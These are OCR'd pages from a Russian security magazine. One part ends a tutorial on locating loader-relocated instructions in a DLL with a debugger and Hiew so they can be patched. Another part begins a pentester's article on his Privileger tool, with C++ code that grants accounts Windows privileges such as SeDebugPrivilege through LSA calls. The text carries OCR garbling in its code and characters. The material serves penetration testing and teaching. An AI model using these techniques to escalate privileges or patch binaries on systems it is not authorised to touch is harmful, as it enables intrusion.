

Только после возвращения из LoadLibraryA отладчик не подставил в место вызова функции ее символьное имя строкой выше выделенной:

dword ptr [fixupload+0x5004 (00405004)] call

Запомним ее как вызов LoadLibraryA.

Обрати внимание на содержимое регистра ЕАХ (для этого служит команда г <имя регистра>) — функция возвратила в нем адрес загрузки (на моем компьютере равный 0х1000000). Продолжая трассировку (кнопка F10), дождись выполнения второго вызова LoadLibraryA.

Не правда ли, на этот раз адрес загрузки изменился? На моем компьютере он равен 0х001d0000.

Приближаемся к вызову функции demo. В отладчике это выглядит так:

#### push 777h call dword ptr [ebp-4]

Вторая инструкция ни о чем не говорит, но вот аргумент 0х777 в первой инструкции определенно что-то нам напоминает. Смотри исходный текст fixupload.c. Не забудь переставить палец с клавиши F10 на клавишу F8, чтобы войти внутрь функции.



Вот оно! Системный загрузчик скорректировал адрес ячейки согласно базовому адресу загрузки самой DLL. Это, конечно, хорошо, да вот проблема — в оригинальной DLL нет ни такой ячейки, ни даже последовательности АЗ 30 60 1D 00, в чем легко убедиться, произведя контекстный поиск. Допустим, вознамерились бы мы затереть эту команду NOP'ами. Как найти это место в оригинальной DLL?

Обратим свой взор выше, на команды, заведомо не содержащие перемещаемых элементов:



Отчего бы не поискать последовательность 55 8B EC 8B 45 08 А3? В данном случае это сработает, смотри, как хорошо совпадает:



Но если бы перемещаемые элементы были густо перемешаны с «нормальными», ничего бы не вышло. Опорная последовательность оказалась бы слишком короткой для поиска и выдала бы множество ложных срабатываний. Более изящно и надежно вычислить истинное содержимое перемещаемых

элементов, вычтя из них разницу между действительным и рекомендуемым адресом загрузки. В данном случае:

#### модифицированный загрузчиком адрес - (базовый адрес загрузки рекомендуемый адрес загрузки): 0x1d6030 - (0x001d0000 - 0x10000000) == 0x1d6030 - FFFFFFFFF01D0000 == 0x10006030



Учитывая обратный порядок следования байтов, получаем, что инструкция mov dword ptr ds: [10006030h], eax в машинном коде должна выглядеть так: **АЗ 30 60 00 10**. Ищем ее в Ніеw, и чудо — она есть! **ЭЕ** 

Найденная в Hiew инструкция





#### УПРАВЛЯЕМ ПРИВИЛЕГИЯМИ

#### **B WINDOWS**

Привилегии в Windows играют очень важную роль, так как администратор имеет возможность предоставить специальные права решения их пользователям для задач. В этой статье мы познакомимся с инструментом Privileger, который позволяет отыскивать в системе учетные записи с определенными привилегиями и менять привилегии у заданного аккаунта.



**MichelleVermishelle** 18 y.o. | TG: @MichaelZhm michael.zhmailo@yandex.ru

О работе с привилегиями я писал в прошлой статье, но мы рассмотрели лишь обрывки кода, которые, как оказалось, сложно было превратить в полноценный проект. Поэтому, когда на очередном пентесте мне вновь потребовалось кодить все с нуля, я понял, что без готового инструмента не обойтись. И сделал Privileger, который, к моему удивлению, стал достаточно популярным.



В сегодняшней статье мы разберем принцип работы этого инструмента, а также пробежимся по всем пяти режимам, которые позволяют:

- добавить привилегии локальному аккаунту с помощью вызова лишь одной функции. Раньше это можно было сделать только через GPO и, если мне не изменяет память, еще требовалась перезагрузка хоста, что не очень удобно;
- запустить процесс, добавив в его токен конкретную привилегию;
- удалить привилегию у аккаунта. Опять же раньше это выполнялось с помощью GPO — сейчас используется вызов функции;
- обнаружить аккаунт с нужной привилегией на какой-нибудь машине;
- обнаружить привилегии у аккаунта на какой-нибудь машине.





## PRIVILEGER

УПРАВЛЯЕМ ПРИВИЛЕГИЯМИ В WINDOWS

#### ДОБАВЛЯЕМ ПРИВИЛЕГИИ АККАУНТУ

Итак, все, как и в любом другом проекте на языке С, начинается с функции main(), в которую прилетают все нужные параметры. После чего для обеспечения корректного вывода кириллических (и иных) символов дергаем setlocale(), выводим прекрасный ASCII-баннер и приступаем к валидации входных данных.



Если требуется использовать первый режим работы, то есть добавить привилегии аккаунту, пользователь должен предоставить следующие входные данные:

- $1$  режим работы;
- имя пользователя кому навешивать привилегию;
- программное имя привилегии какую привилегию добавлять.

Программное имя привилегии - это само имя привилегии. Есть еще так называемое дружественное имя - это ее описание. Например, программное имя SeDebugPrivilege, а дружественное - Отладка программ. Итак, обращаемся к Privileger.

.\Privilegerx64.exe 1 Michael SeDebugPrivilege



Я предусмотрел проверку на валидность имени пользователя, а также имени привилегии, чтобы предотвратить очепятки. Проверка реализуется функцией ValidateAccInfo(), которая принимает имя пользователя, а также программное имя привилегии.

![](_page_17_Figure_16.jpeg)

Проверку имени пользователя я сделал с помощью функции LookupAccount-Name(). Сама по себе она служит для получения SID (security identifier) пользователя по его имени, но нам ничто не мешает использовать ее просто для проверки имени пользователя, ведь если компьютер не обнаружит пользователя с таким именем, то и вызов функции приведет к ошибке. Проверку программного имени привилегии я также вынес в отдельную функцию.

```
BOOL ValidatePriv(wchar_t* cPrivName) {
   LUID luid;
   if (!LookupPrivilegeValue(NULL, cPrivName, &luid)) {
        std::wcout << L"[-] Privilege " << cPrivName << L" may be
incorrect" << std::endl;
        return FALSE;
    }
   else {
        std::wcout << L"[+] Privilege " << cPrivName << L" Found \n[
+] Validation Success" << std::endl;
        return TRUE;
    }
\}Здесь алгоритм схож: дергаем LookupPrivilegeValue(), если привилегия
есть — все ок, если нет — ошибка.
  Убедившись, что предоставленные данные верны, инструмент вызывает
InitMode1(), которому также передает имя пользователя и имя привилегии.
Внутри этой функции мы получаем хендл на LSA текущего компьютера (так
как работаем с привилегиями локального аккаунта) вызовом функции Get-
```
Policy().

```
DWORD InitMode1(wchar_t* cAccName, wchar_t* cPrivName) {
    std::wcout << L"[+] Initializing mode 1 \n [+] Target Account: "
<< cAccName << "\n [+] Privilege: " << cPrivName << std::endl;
    LSA HANDLE hPolicy;
    if (GetPolicy(&hPolicy) != 0) {
        std::wcout << L" [-] GetPolicy() Error: " << std::endl;
        return 1;
    \mathcal{F}AddUserPrivilege(hPolicy, cAccName, cPrivName, TRUE);
    return 0;
\}DWORD GetPolicy(PLSA_HANDLE LsaHandle){
    wchar_t cCompName[MAX_COMPUTERNAME_LENGTH + 1] = { \theta };
    DWORD size = sizeof(cCompName);if (GetComputerNameW(cCompName, &size)) {
        std::wcout << L" [+] ComputerName: " << cCompName << std::
endl;
    }
    else {
        std::wcout << L" [-] GetComputerNameW Error: " <<
GetLastError() << std::endl;
    }
    LSA_OBJECT_ATTRIBUTES lsaOA = { 0 };
    LSA_UNICODE_STRING lsastrComputer = { 0 };
    IsaOA.Length = sizeof(IsaOA);lsastrComputer.Length = (USHORT)(lstrlen(cCompName) * sizeof(
WCHAR));
```
![](_page_17_Picture_505.jpeg)

1. Обнаружение по имени пользователя его SID.

2. Генерация LSA UNICODE STRING с именем привилегии, которую нужно добавить.

3. Bb30B LsaAddAccountRights().

4. Проверка успешности добавления привилегии.

Обнаружить SID пользователя по его имени можно с помощью упомянутой функции LookupAccountName (). Ее особенность заключается в том, что если в качестве буфера, куда должен упасть SID, передавать NULL, то функция просто вернет требуемый размер буфера под размещение в нем SID. Получаем размер, затем выделяем память под буфер и получаем SID.

if (!LookupAccountName(NULL, wUsername, NULL, &sid\_size, NULL, & domain\_size, &sid\_use)) {

UserSid = (PSID)VirtualAlloc(NULL, sid\_size, MEM\_RESERVE | MEM\_COMMIT, PAGE\_READWRITE);

LPTSTR domain =  $NULL;$ 

domain = (LPTSTR)VirtualAlloc(NULL, domain\_size \* sizeof(WCHAR), MEM RESERVE | MEM COMMIT, PAGE READWRITE);

LookupAccountName(NULL, wUsername, UserSid, &sid\_size, domain, & domain\_size, &sid\_use);

VirtualFree(domain, 0, MEM RELEASE); ConvertSidToStringSid(UserSid, &wSidStr);

std::wcout << L" [+] User SID: " << wSidStr << std::endl;

Для преобразования структуры SID в строку, содержащую SID, можно вызвать ConvertSidToStringSid()

Имя привилегии должно быть записано в структуру LSA\_UNICODE\_STRING, ВЫГЛЯДИТ ВОТ ТАК.

typedef struct \_LSA\_UNICODE\_STRING { USHORT Length;

USHORT MaximumLength;

}

PWSTR Buffer; } LSA UNICODE STRING, \*PLSA UNICODE STRING;

Можно, например, заполнять структуру ручками, как сделал я в проекте, либо использовать отдельную функцию, как в моем инструменте для инжекта **TUKETOB Kerberos** 

